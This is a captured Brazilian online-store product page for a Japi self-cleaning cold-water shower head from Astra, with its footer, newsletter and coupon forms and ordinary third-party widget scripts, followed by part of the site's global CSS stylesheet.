ATRIBUTOS">ATRIBUTOS</th><td class="value-field ATRIBUTOS"><li> Ideal para água fria.</li><li> Pode ser utilizado em ambientes internos e externos.</li><li> Acabamento na cor preto.</li><li>Máximo: 40 m.c.a</li></td></tr><tr ><th class="name-field RECOMENDACOES">RECOMENDAÇÕES</th><td class="value-field RECOMENDACOES"><li> Próprio para água fria.</li><li> Não utilizar o produto com água quente.</li><li>O Chuveiro Autolimpante da Japi é recomendado para uso com aquecedor solar, a gás, entre outros, tendo em vista que não aquece a água como os modelos elétricos.</li><li> Uma grande vantagem desse chuveiro é que este possui sistema de autolimpeza, sendo ativado sempre que a água for fechada.</li></td></tr><tr class="even"><th class="name-field INFORMACOES">INFORMAÇÕES</th><td class="value-field INFORMACOES"><li> Fotos meramente ilustrativas.</li><li> Os objetos que compõem a foto ambientada não acompanham o produto.</li></td></tr></table></div></div></div></div></div></div></section><section class="e-shelf e-shelf__produtos-em-destaque"><div class="e-shelf__center"><header class="e-heading"><h2 class="e-heading__title"></h2></header><div class="e-shelf__contents"><div class="e-shelf__carousel"></div></div></div></section><section id="review-dos-usuarios"><!-- Trustvox --><div class="trustvox-container"><h3 id="trustvox-reviews">Pergunte e veja opiniões de quem já comprou</h3><div id="_trustvox_widget"></div></div><!-- /Trustvox --></section></main><div style="display:none"><div id='divCompreJunto' class='buy-together-content'></div></div><!-- Trustvox --><script type="text/javascript">
        window._trustvox =  [];
        _trustvox.push(['_storeId', '121511']);

        _trustvox.push(['_productId',  skuJson.productId]);
        _trustvox.push(['_productName', skuJson.name]);
        _trustvox.push(['_productPhotos', [skuJson.skus[0].image]]);

        $(document).ready(function() {
            $('.trustvox-fluid-jump').on('click', function(event) {
                event.preventDefault();
                var offset = $($(this).attr('href')).offset().top;
                $('html, body').animate({scrollTop:offset}, 500);
            });
        });
    </script><script async="true" type="text/javascript" src="https://static.trustvox.com.br/sincero/sincero.js"></script><!-- /Trustvox --><footer class="e-footer"><!-- Trustvox --><script type="text/javascript">
         var _trustvox_shelf_rate = _trustvox_shelf_rate || [];
         _trustvox_shelf_rate.push(['_storeId', '121511']);
         _trustvox_shelf_rate.push(['_productContainer', 'body']);
         _trustvox_shelf_rate.push(['_watchSubtree', true]);
     </script><script type="text/javascript" async="true" src="https://rate.trustvox.com.br/widget.js"></script><!-- /Trustvox --><script type="text/javascript">
        window._mfq = window._mfq || [];
        (function() {
            var mf = document.createElement("script");
            mf.type = "text/javascript"; mf.defer = true;
            mf.src = "//cdn.mouseflow.com/projects/dd13787d-fc79-4618-8766-74e78e898188.js";
            document.getElementsByTagName("head")[0].appendChild(mf);
         })();
    </script><div class="e-footer__newsletter" id="newsletter"><div class="e-footer__center"><div class="e-footer__newsletter--contents"><div class="e-footer__newsletter--title"><div class="e-footer__newsletter-divisor"><h3>Newsletter</h3><p>Receba nossas novidades</p></div><div class="e-footer__newsletter-divisor"><p>Ao se cadastrar em nossa Newsletter você aceita receber conteúdo promocional e pesquisas relacionadas aos produtos e a marca Astra e concorda com nossa
                           <a target="blank" href="https://loja.astra-sa.com/institucional/ajuda-suporte#termos"> Política de Privacidade</a>.</p></div></div><div class="e-footer__newsletter--form"><form class="js--newsletter"><label for="newsletter-name"><input required="required" placeholder="Seu Nome" type="text" id="newsletter-name" /></label><label for="newsletter-email"><input required="required" placeholder="Seu e-Mail" type="email" id="newsletter-email" /></label><button class="js--newsletter-submit" type="submit">Ok</button></form></div><div class="e-footer__newsletter--success"><p>Cadastro realizado com sucesso!</p></div><div class="e-footer__newsletter--error"><p>Ops: Houve um erro ao fazer seu cadastro!</p></div></div></div></div><div class="e-footer__links"><div class="e-footer__center"><!--<script --><!--  type="text/javascript" --><!--  async="true" --><!--  src="https://www.lgpdy.com/remove-data.js" --><!--  id="sc-remove-data" --><!--  lgpdy-banner="90">  --><!--</script>--><div class="e-footer__links--logo"><a href="/" title="Astra"><img loading="lazy" src="/arquivos/logo-loja.png?v=638850653961800000" width="96" height="36" alt="Astra" title="Astra" /></a></div><div class="e-footer__links--navigation" style="display: flex; padding: 0 1.5rem;"><ul><!--<li><a href="/simuladores/assento-sanitario">SIMULADOR DE ASSENTO</a></li>--><!--<li><a href="http://www.astra-sa.com.br/pt/institucional.asp">Sobre a Astra</a></li>
                     <li><a href="https://www.astra-sa.com/destaques/">Conheça o Blog Astra</a></li>--><li><a href="/institucional/ajuda-suporte#faq">Perguntas Frequentes</a></li><li><a href="/institucional/ajuda-suporte#trocas">Trocas e Cancelamentos</a></li><li><a href="/institucional/ajuda-suporte#termos">Políticas e Termos</a></li><li><a href="https://loja.astra-sa.com/black-friday-2024">Black Friday 2024</a></li><!--<li><a href="#" id="lgpdy-remove-cookie" account_id="90">Remover consentimento</a></li>--></ul></div><div class="e-footer__links--contact" style="padding: 0 2rem 0 2rem;"><p><a href="/institucional/fale-com-a-gente"><strong>FALE COM A GENTE</strong></a></p><p>0800 160 5051</p><p><a href="mailto:sac@astra-sa.com">sac@astra-sa.com</a></p><p><strong>Horário de Atendimento:</strong></p><p>Segunda à Quinta das 8h às 16h30</p><p>Sexta das 7h30 às 15h30</p><p><strong><a href="https://astra-sa-industria-comercio.gupy.io/">Trabalhe Conosco</a></strong></p></div><div class="e-footer__links--social"><p>Siga a Astra</p><ul><li><a aria-label="Instagram astra" name="Instagram astra" href="https://www.instagram.com/astraoficialbr" target="_blank" class="e-footer__links--social-instagram"></a></li><li><a aria-label="Facebook astra" name="Facebook astra" href="https://www.facebook.com/astraoficialbr" target="_blank" class="e-footer__links--social-facebook"></a></li><li><a aria-label="Youtube astra" name="Youtube astra" href="http://www.youtube.com/astraoficialbr" target="_blank" class="e-footer__links--social-youtube"></a></li><li><a aria-label="Linkedn astra" name="Linkedn astra" href="https://br.linkedin.com/company/astraoficialbr" target="_blank" class="e-footer__links--social-linkedin"></a></li></ul><div class="e-footer_links--badges"><div class="e-footer__icons--secure"><a href="http://secure.vtex.com/?an=astrasa" target="_blank" class="e-footer__icons--secure"><img loading="lazy" width="85" height="55" alt="VTEX PCI Certified" src="https://io.vtex.com.br/front-libs/assets/pci/vtex-pci-150.png" complete="complete" /></a></div><div class="e-footer__icons--secu"><a href="https://transparencyreport.google.com/safe-browsing/search?url=loja.astra-sa.com" target="_blank" class="e-footer__icons--secu"><img loading="lazy" width="100" height="40" alt="Selo Google Safe Browsing" src="https://astra-sa.com/pics/images/google-safe-browsing.jpg" complete="complete" /></a></div><!-- Trustvox --><script type="text/javascript" src="https://certificate.trustvox.com.br/widget.js"></script><div data-trustvox-certificate-fixed="data-trustvox-certificate-fixed"></div><!-- /Trustvox --></div></div><script src="https://unpkg.com/blip-chat-widget" type="text/javascript"></script><script>
                    (function () {
                        window.onload = function () {
                            new BlipChat()
                                .withAppKey('c2ltdWxhZG9yZGVhc3NlbnRvczE6OTAyOTFmODUtZWQ4Zi00NTc2LTg5OTItMWU5MGZmMzBmY2Yx')
                                .withButton({"color":"#2CC3D5","icon":""})
                                .withCustomCommonUrl('https://chat.blip.ai/')
                                .build();
                        }
                    })();
            </script></div></div><div class="e-footer__icons"><div class="e-footer__center"><div class="e-footer__icons--item"><p>Formas de Pagamento</p><img loading="lazy" width="299" height="39" src="/arquivos/icon-payment-footer.png?v=636976090596500000" alt="Visa, Mastercard, Hipercard, Elo, Boleto bancário" /></div><div class="e-footer__icons--item"><p>Compra Segura</p><img loading="lazy" width="89" height="28" src="/arquivos/icon-certified.png?v=637290359729670000" alt="Segurança rede e let's encrypt" /></div><div class="e-footer__icons--item"><p>Plataforma</p><img loading="lazy" width="58" height="31" src="/arquivos/icon-vtex.png?v=636976092649400000" alt="VTEX" /></div></div></div><div class="e-footer__copyright"><div class="e-footer__center"><p>Astra S/A 50.949.528/0001-80 - Rua Colégio Florence, 59 - Jardim Primavera - Jundiaí (SP)</p><p>Não atendemos ao público neste endereço.</p><p>Copyright © 2020 - Grupo Astra. Todos os direitos reservados.</p></div></div></footer><div class="geo-modal_container"><div class="geo-modal"><span class="close-geo-modal">x</span><div class="modal_1"><button class="button-goto-modal-3 get-coupon-button">Pegar Cupom</button><div class="_title" style="display: none;"><span>Garanta já o seu <br />CUPOM de DESCONTO <br /> aqui na Loja Online!</span><p>Conta pra gente onde você está e pegue o seu! :)</p></div><form class="_form" style="display: none;" id="frmGeoLocation"><button class="location"><span></span>Usar minha localização</button><input type="text" name="cidade" id="city-coupon" disabled="disabled" /><!--<p>ou</p>--><input type="text" name="cep" id="cep-coupon" placeholder="Digite seu CEP" maxlength="9" /><a href="https://buscacepinter.correios.com.br/app/endereco/index.php?t" target="_blank">Não sei meu
                     CEP</a><button type="submit" class="btnGeoLocation">Confirmar</button><p class="geo-lgpd postal-code">Ao se cadastrar em nossa Newsletter você aceita receber conteúdo promocional e pesquisas relacionadas aos produtos e a marca Astra e concorda com nossa <a target="blank" href="https://loja.astra-sa.com/institucional/ajuda-suporte#termos">Política de Privacidade</a>.</p></form></div><div class="modal_2"><div class="_title"><span>Encontramos seu CUPOM!</span><p class="p_change_location" style="display: none;">Alterar Localização</p><p>Veja os cupons que nossos parceiros disponibilizaram na Loja Online...</p></div><ul class="_cupom-list"></ul></div><div class="modal_3"><div class="_title"><span>Encontramos seu CUPOM!</span><p class="p_change_location" style="display: none;">Alterar Localização</p><p>Agora é só se cadastrar e garantir seu desconto na Loja Online</p></div><form class="_form"><label>Nome</label><input type="text" name="nome" placeholder="Digite seu nome" required="required" /><label>Email</label><input type="email" name="email" placeholder="Digite seu email" required="required" /><button type="submit">Pegar cupom</button><p class="geo-lgpd get-cupom">Ao se cadastrar em nossa Newsletter você aceita receber conteúdo promocional e pesquisas relacionadas aos produtos e a marca Astra e concorda com nossa <a target="blank" href="https://loja.astra-sa.com/institucional/ajuda-suporte#termos">Política de Privacidade</a>.</p></form></div><div class="modal_4"><div class="_title"><span>Pronto! :)</span></div><div class="_content"><p>Agora é só clicar para copiar seu cupom e aproveitar seu desconto na Loja Online </p><!--<input type="text" name="cupomText" class="cupomInput" />--><!--<button class="_cupom"></button>--></div></div><div class="modal_5"><div class="_title"><span>Primeira compra</span><p class="p_change_location" style="display: none;">Alterar Localização</p></div><div class="_content"><p>Cadastre-se e aproveite 5% OFF!</p><button class="get-coupon-button">Pegar cupom</button></div></div></div></div><style>
     .modal_1 .box-banner img{
          width: 100%;
          height: 245px;
     }
     .button-goto-modal-3:hover{
          filter: brightness(1.1);
     }
     
     @media (max-width: 667px) {
    .container-advantages {
        display: unset;
    }

    .service-list {
    align-items: baseline;
    }

    .service-list li .service-text h5.service-title {
        margin: 0;
        padding: 0;
        color: #00a4e3;
        font-weight: 700;
        letter-spacing: -1px;
        font-size: 12px;
        padding-top: 12px;
    }

    a.service-text {
        display: block;
    }

    .service-text&gt;img, .service-text&gt;svg {
        align-self: center;
    }

    .service-list li p {
        margin: 0;
        font-size: .8rem;
        color: #000;
        display: none;
    }
    }
 </style><script>
     let cupomModal_1 = document.querySelector(".geo-modal .modal_1")
     document.querySelector('.button-goto-modal-3').addEventListener('click',function(){
    document.querySelector(".geo-modal .modal_3").classList.add('display-modal');
    cupomModal_1.classList.add('close-modal');
    cupomModal_1.classList.remove('display-modal');
 })
 </script><script>
   window.addEventListener("DOMContentLoaded", function () {
      const minicartMoreProducts = document.querySelector(
        ".EminicartContCompMobile",
      );
    
      if (minicartMoreProducts) {
        console.log("Script loaded minicart...");
        minicartMoreProducts.addEventListener("click", function () {
          setTimeout(function () {
            if (document.body.classList.contains("is__active")) {
              document.body.classList.remove("is__active");
            }
          }, 100);
        });
      }
    });

 </script><script src="/arquivos/bundle.chunk.js?v=20192019"></script><script src="/arquivos/bundle.js?v=20192019"></script><span></span><script src="/arquivos/astra-common-globals.js?v=19"></script><script src="/arquivos/astra-common-minicart.js?v=46"></script><script src="/arquivos/cby-r-astra-general.min.js?v=109"></script><script src="/arquivos/functions.js?v=637263465251100000"></script><script src="/arquivos/dataLayer.js?v=638841452876030000" async="true"></script><script type="text/javascript" src="/arquivos/countdown_pdp.js?v=1.0.7"></script><script src="/arquivos/idafiliado.js?v=4321"></script><script src="/arquivos/compartilha-cart.js?v=637147774983970000"></script><script src="/arquivos/afiliado_map.js?v=637165086310370000"></script><script defer="true" src="/arquivos/ajustes-3.js?v=100022"></script><script defer="true" src="/arquivos/astra-coupom-modal.js?v=35"></script><script type="text/javascript" src="/arquivos/vtex-lazyload.min.js?v=638358256928300000"></script><script src="https://plugin.handtalk.me/web/latest/handtalk.min.js"></script><script>
    var ht = new HT({
      // Troque por seu token de acesso
      token: "7b1d69a64d10ed3af5b16cfbb9129c7e",
      avatar: "MAYA"
    });
  </script><script>
    document.querySelector(".e-header__menu--item").addEventListener("click", function (e) {
        e.stopPropagation()
        document.querySelector('header').classList.toggle("menu_active")
    })


    document.querySelector("body").addEventListener("click", function () {
        document.querySelector('header').classList.remove("menu_active")
    })


    document.querySelector("header").addEventListener("click", function (e) {
        e.stopPropagation()
    })


    document.querySelector(".e-header__menu--item-dropdown").addEventListener("click", function (e) {
        e.stopPropagation()
    })
</script><script src="https://tag.goadopt.io/injector.js?website_code=1f79c73b-2b95-45a0-a97c-5e210cd30e32"></script><script async="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/elevatezoom/3.0.8/jquery.elevatezoom.min.js"></script><script type="text/javascript" src="/arquivos/cby-r-astra-product.min.js?v=639008852084930000"></script><script type="text/javascript" src="/arquivos/astra-look-product.js?v=637157647435700000"></script><script type="text/javascript" src="/arquivos/arrowsProduct.js?v=05"></script><script type="text/javascript" src="/arquivos/newFreteMessage.js?v=16"></script><script type="text/javascript" src="/arquivos/percentOffPdp.js?v=638754923475370000"></script><!--PDP AVISO SEM ESTOQUE --><script type="text/javascript" src="/arquivos/change-pdp-warning.js?v=10"></script><!--<script type="text/javascript" src="/arquivos/countdown_pdp.js?v=183"></script>--><script type="text/javascript" src="/arquivos/qtncta.js?v=125"></script><script>
        window.addEventListener("DOMContentLoaded", function () {
            document.querySelectorAll(".e-info__options--group--item--title").forEach(function(item) {
                if(item.innerText === "Descrição do Produto") {
                    document.querySelector(`.${item.parentElement.getAttribute("class")} .e-info__options--group--item--box`).style.display = "block";
                    return item.classList.add("is--active")
                }
            
                item.classList.remove("is--active")
            })
        })
    </script><script language="javascript" src="https://astrasa.vteximg.com.br/scripts/track.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/thickbox.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/json2.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.viewpart.callcenterdisclaimer.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.viewpart.ajaxloader_v2.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/social/vtex-view-part.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.jsevents.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.skuevents.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.skuevents.skudatafetcher.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.viewpart.imagecontrol3.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.viewpart.skureference.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/intersect.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.viewpart.shippingvalue.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.viewpart.buytogether.js?v=1.0.0.0"   type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://astrasa.vteximg.com.br/arquivos/astra-common-globals.min.css?v=240428
body_size: 7634
content:
body {
  font-family: Montserrat, sans-serif
}

.hidden-title {
  font-size: 0;
  width: 1px;
  height: 1px;
  display: inline-block;
  overflow: hidden;
  position: absolute !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px)
}

@-webkit-keyframes switcher {
  from {
      left: 0
  }

  to {
      left: 100%
  }
}

@-webkit-keyframes pulse {
  0% {
      -webkit-filter: opacity(1);
      filter: opacity(1)
  }

  50% {
      -webkit-filter: opacity(.5);
      filter: opacity(.5)
  }

  100% {
      -webkit-filter: opacity(1);
      filter: opacity(1)
  }
}

@keyframes pulse {
  0% {
      -webkit-filter: opacity(1);
      filter: opacity(1)
  }

  50% {
      -webkit-filter: opacity(.5);
      filter: opacity(.5)
  }

  100% {
      -webkit-filter: opacity(1);
      filter: opacity(1)
  }
}

@-webkit-keyframes Gradient {
  0% {
      background-position: 0 50%
  }

  50% {
      background-position: 100% 50%
  }

  100% {
      background-position: 0 50%
  }
}

@keyframes Gradient {
  0% {
      background-position: 0 50%
  }

  50% {
      background-position: 100% 50%
  }

  100% {
      background-position: 0 50%
  }
}

body {
  font-family: Montserrat, sans-serif
}

.hidden-title {
  font-size: 0;
  width: 1px;
  height: 1px;
  display: inline-block;
  overflow: hidden;
  position: absolute !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px)
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
main,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section {
  display: block
}

blockquote,
q {
  quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
  content: "";
  content: none
}

table {
  border-collapse: collapse;
  border-spacing: 0
}

a,
button,
input[type=button],
input[type=file],
input[type=image],
input[type=submit] {
  cursor: pointer
}

input,
textarea {
  border: none;
  outline: 0;
  font-family: Montserrat, sans-serif
}

* {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

a {
  text-decoration: none
}

ul {
  list-style: none
}

button {
  -webkit-appearance: none;
  border: none;
  background: 0 0;
  outline: 0;
  margin: 0;
  padding: 0;
  font-family: Montserrat, sans-serif
}

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-family: sans-serif;
  line-height: 1.4;
  font-size: 1em;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%
}

body {
  margin: 0
}

*,
:after,
:before {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block
}

audio,
canvas,
progress,
video {
  display: inline-block
}

audio:not([controls]) {
  display: none;
  height: 0
}

progress {
  vertical-align: baseline
}

[hidden],
template {
  display: none
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects
}

a:active,
a:hover {
  outline-width: 0
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  -moz-text-decoration: underline dotted;
  text-decoration: underline dotted
}

b,
strong {
  font-weight: inherit
}

b,
strong {
  font-weight: bolder
}

dfn {
  font-style: italic
}

mark {
  background: #ff0;
  color: #000
}

small {
  font-size: 80%
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}

sub {
  bottom: -.25em
}

sup {
  top: -.5em
}

img {
  border-style: none
}

svg:not(:root) {
  overflow: hidden
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em
}

figure {
  margin: 1em 40px
}

hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible
}

button,
input,
select,
textarea {
  margin: 0
}

optgroup {
  font-weight: 700
}

button,
input {
  overflow: visible
}

button,
select {
  text-transform: none
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText
}

legend {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal
}

textarea {
  overflow: auto
}

[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto
}

[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: .54
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit
}

#ajaxBusy {
  display: none !important
}

.is--hide {
  display: none !important
}

.e-heading {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  margin-bottom: 1.25rem
}

.e-heading__title {
  font-size: 28px;
  font-size: 1.75rem;
  font-weight: 300;
  color: #0084D5 !important;
}

.e-heading__title strong {
  font-weight: 700
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-heading__title strong {
      display: block
  }
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-heading__title {
      font-size: 22px;
      font-size: 1.375rem
  }
}

body.categoria .e-shelf,
body.departamento .e-shelf,
body.resultado-busca .e-shelf {
  margin-top: 0 !important
}

body.categoria .e-shelf .e-heading,
body.categoria .e-shelf .e-shelf__center,
body.departamento .e-shelf .e-heading,
body.departamento .e-shelf .e-shelf__center,
body.resultado-busca .e-shelf .e-heading,
body.resultado-busca .e-shelf .e-shelf__center {
  margin-bottom: 0 !important
}

body.categoria h2.e-heading__title,
body.departamento h2.e-heading__title,
body.resultado-busca h2.e-heading__title {
  padding: 0 !important
}

body.categoria ul.slick-initialized.slick-slider,
body.departamento ul.slick-initialized.slick-slider,
body.resultado-busca ul.slick-initialized.slick-slider {
  margin-top: 30px
}

.e-button {
  height: 38px;
  height: 2.375rem;
  width: 165px;
  width: 10.3125rem;
  font-size: 14px;
  font-size: .875rem;
  border: 1px solid transparent;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  -webkit-border-top-left-radius: 12px;
  border-top-left-radius: 12px;
  -webkit-border-bottom-right-radius: 12px;
  border-bottom-right-radius: 12px;
  -webkit-transition: all ease-in-out .3s;
  -o-transition: all ease-in-out .3s;
  transition: all ease-in-out .3s;
  cursor: pointer
}

.e-button__primary {
  background: #0084D5;
  color: #fff
}

.e-button__primary:hover {
  border-color: #0084D5;
  color: #0084D5;
  background: 0 0
}

.e-position {
  max-width: 1205px;
  width: 100%;
  margin: auto;
  padding: 0 16px;
  position: absolute;
  top: 0;
  right: 0;
  left: 0
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-position {
      padding: 0;
      z-index: 9;
      position: fixed
  }
}

@media only screen and (min-width: 768px) and (max-width:1080px) {
  .e-position .e-minicart {
      right: 0
  }

  .e-position .e-minicart:before {
      right: 14px;
      left: auto
  }

  .e-position .e-minicart:after {
      right: 15px;
      left: auto
  }
}

.e-minicart {
  position: absolute;
  background: #fff;
  top: 54px;
  width: 270px;
  padding: 8px 16px 16px;
  right: -80px;
  border: 1px solid #d6d6d6;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: ease-in .3s;
  -o-transition: ease-in .3s;
  transition: ease-in .3s;
  z-index: 9999
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-minicart {
      width: 100%;
      right: 0;
      top: 93px;
      padding: 8px 32px 32px
  }
}

@media only screen and (min-width: 1080px) and (max-width:1367px) {
  .e-minicart {
      right: 0
  }
}

.e-minicart.is--active {
  opacity: 1;
  visibility: visible
}

.e-minicart:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  opacity: 1;
  visibility: visible;
  border-style: solid;
  border-width: 0 9px 11px 9px;
  border-color: transparent transparent #d6d6d6 transparent;
  -webkit-transition: all .2s ease-in;
  -o-transition: all .2s ease-in;
  transition: all .2s ease-in;
  top: -11px;
  margin: auto;
  right: 0;
  left: 0
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-minicart:before {
      right: 12px;
      left: unset
  }
}

@media only screen and (min-width: 1080px) and (max-width:1367px) {
  .e-minicart:before {
      right: 12px;
      left: unset
  }
}

.e-minicart:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  opacity: 1;
  visibility: visible;
  border-style: solid;
  border-width: 0 8px 10px 8px;
  border-color: transparent transparent #fff transparent;
  -webkit-transition: all .2s ease-in;
  -o-transition: all .2s ease-in;
  transition: all .2s ease-in;
  top: -10px;
  margin: auto;
  right: 0;
  left: 0
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-minicart:after {
      right: 13px;
      left: unset
  }
}

@media only screen and (min-width: 1080px) and (max-width:1367px) {
  .e-minicart:after {
      right: 13px;
      left: unset
  }
}

.e-minicart__header {
  color: #606060;
  font-size: 13px;
  font-size: .8125rem;
  width: 100%;
  border-bottom: 1px solid #d6d6d6;
  margin: 10px 0 15px;
  text-align: center;
  padding: 0 0 15px 0
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-minicart__header {
      margin: 5px 0 10px;
      padding: 0 0 10px 0
  }
}

.e-minicart__header .js--minicart-items {
  text-decoration: underline;
  font-weight: 700;
  margin-right: 5px
}

.e-minicart__products .product-list {
  height: 50vh;
  max-height: 420px;
  overflow: auto;
  margin-bottom: 20px
}

.e-minicart__products .product-list::-webkit-scrollbar {
  width: 7px
}

.e-minicart__products .product-list::-webkit-scrollbar-track {
  background: #f6f6f6
}

.e-minicart__products .product-list::-webkit-scrollbar-thumb {
  background: #c5c3c3;
  -webkit-border-radius: 30px;
  border-radius: 30px
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-minicart__products .product-list {
      padding: 16px 8px 0 0;
      overflow-x: hidden;
      overflow-y: auto;
      min-height: 120px;
      max-height: -webkit-calc(100vh - 300px);
      max-height: calc(100vh - 300px);
      width: 100%;
      background: #fff
  }
}

.e-minicart__products .product-list .row {
  position: relative;
  padding: 0 0;
  margin: 0 0 20px 0
}

.e-minicart__products .product-list .row .col-0 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex
}

.e-minicart__products .product-list .row .col-1 {
  display: none
}

.e-minicart__products .product-list .row .col-2 {
  font-weight: 700;
  font-size: 12px;
  color: #606060;
  position: absolute;
  left: 70px;
  top: 50px
}

.e-minicart__products .product-list .row .col-3 {
  position: absolute;
  right: 0;
  top: 0
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-minicart__products .product-list .row .col-3 {
      top: 16px
  }
}

.e-minicart__products .product-list .row .remove-link {
  font-size: 0
}

.e-minicart__products .product-list .row .remove-link:after {
  content: "x";
  display: inline-block;
  font-size: 12px;
  font-weight: 700;
  color: #606060
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-minicart__products .product-list .row .remove-link:after {
      font-size: 16px;
      font-weight: 600
  }
}

.e-minicart__products .product-list .row ._qc-img {
  width: 55px
}

.e-minicart__products .product-list .row ._qc-img img {
  width: 100%;
  height: auto
}

.e-minicart__products .product-list .row ._qc-product {
  width: -webkit-calc(100% - 55px);
  width: calc(100% - 55px);
  font-size: 12px;
  line-height: 15px;
  color: #606060;
  padding: 0 12px 0 8px;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  height: 45px;
  display: -webkit-box
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-minicart__products .product-list .row ._qc-product {
      padding: 0 32px 0 16px
  }
}

.e-minicart__empty {
  text-align: center;
  color: #606060;
  font-size: 13px;
  font-size: .8125rem
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-minicart__buy {
      display: -webkit-box;
      display: -webkit-flex;
      display: -moz-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -moz-box-pack: center;
